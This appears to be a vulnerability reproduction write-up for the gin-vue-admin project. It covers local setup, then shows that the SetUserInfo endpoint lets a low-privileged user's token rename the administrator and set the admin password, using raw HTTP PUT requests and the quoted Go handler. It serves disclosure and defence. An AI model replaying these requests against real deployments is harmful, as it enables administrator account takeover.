二、Environment setup
Follow the official tutorial
git clone https://github.com/flipped-aurora/gin-vue-admin.git
Then enter the server directory

go build -o server main.go
Then run the server directly

Followed by WEB, enter the web directory, enter
cnpm install || npm install
Then wait

After the installation is complete, it will automatically open the WEB page


Then initialize the database information

After configuration, click Initialize and log in

三、Vulnerability recurrence
SetUserInfo has vertical overreach
1、SetUserInfo interface unauthorized setting user personal information
We go directly to the user management page and add a low-privileged user role

You can see that the above does not give the administrator permissions, then create a new account and assign it to this role group


The location of the vulnerability is at line 273 of https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go

// @Tags SysUser
// @Summary 设置用户信息
// @Security ApiKeyAuth
// @accept application/json
// @Produce application/json
// @Param data body system.SysUser true "ID, 用户名, 昵称, 头像链接"
// @Success 200 {string} string "{"success":true,"data":{},"msg":"设置成功"}"
// @Router /user/setUserInfo [put]
func (b *BaseApi) SetUserInfo(c *gin.Context) {
var user system.SysUser
_ = c.ShouldBindJSON(&user)
if err := utils.Verify(user, utils.IdVerify); err != nil {
response.FailWithMessage(err.Error(), c)
return
}
if err, ReqUser := userService.SetUserInfo(user); err != nil {
global.GVA_LOG.Error("设置失败!", zap.Error(err))
response.FailWithMessage("设置失败", c)
} else {
response.OkWithDetailed(gin.H{"userInfo": ReqUser}, "设置成功", c)
}
}There is no verification of the incoming ID. If the ID represents the user, you can modify the personal information of the corresponding user by directly passing in the specified ID

First, we use the administrator’s X-token test to modify the name of the user with ID 1 to test1, and then we can see in the background that the administrator’s ID has been modified to test1

So next, we replace it with the Token of the newly created UzJu_HxSecTeam account, and change the administrator username to test2
First of all, personal information of our UzJu_HxSecTeam account> modify password, modify the password here, and then get the account token

This Token is the role of low-privilege. Normally low-privileged users cannot modify any information of the administrator.
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYTM1NTRiYmYtYzQwNS00ZWEwLTkzZjQtMzQ1YTRiNzIxMWYxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1MDk5OCwiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODQ1MTk4fQ.0vm9DA7RHOi-ZBN6p-C4RIjJS7Qs9kbXKLNpmc6nyDs
We replace the Token to construct the following Json data
{
"id":1,
"username":"test2",
"nickName":"test2",
"headerImg":""
}
We replace the Token to the setUserinfo interface
PUT /api/user/setUserInfo HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYTM1NTRiYmYtYzQwNS00ZWEwLTkzZjQtMzQ1YTRiNzIxMWYxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1MDk5OCwiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODQ1MTk4fQ.0vm9DA7RHOi-ZBN6p-C4RIjJS7Qs9kbXKLNpmc6nyDs
x-user-id: 1
Content-Length: 67
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"id":1,
"username":"test2",
"nickName":"test2",
"headerImg":""}Then prompted us that the setup was successful

This is when we switch to the administrator account to see if it has been modified to test2

You can see that the administrator user was successfully modified
2、SetUserInfo interface vertical unauthorized modification of administrator password unconditionally
During Debug, I found that in the interface setUserInfo that sets personal information without authority, not only id, username, nickname, headimg, but also parameters such as password can be passed in.

For example, we construct a request to set the user name with ID 1 to admin and the nickname to super user administrator

PUT /api/user/setUserInfo HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiZjkwNjRhMWItNzU2Yi00NTNjLTlkNDAtOWZlZmY5OWI2ZTUxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1Nzc1NywiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODUxOTU3fQ.rHCKW7c2kIsaCRKsgI1Nizu18dGKfsOH_m_dW59cY9U
x-user-id: 1
Content-Length: 91
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"id":1,
"username":"admin",
"nickName":"超级用户管理员",
"Password":"qwe@123"
}At this time, the administrator’s password has been changed to qwe@123, try to log in
